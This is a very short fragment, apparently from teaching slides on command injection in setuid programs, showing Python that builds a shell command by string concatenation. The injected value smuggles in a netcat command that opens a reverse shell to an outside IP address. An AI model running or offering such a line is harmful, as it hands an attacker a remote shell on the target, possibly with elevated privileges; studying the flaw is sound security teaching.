 Case 3. SetUID Example
import os
cmd = './date.sh ' + ’0.0.0; nc –e /bin/bash 5.10.114.4 8080'
os.system(cmd)
* Thanks to Yurii Bilyk
 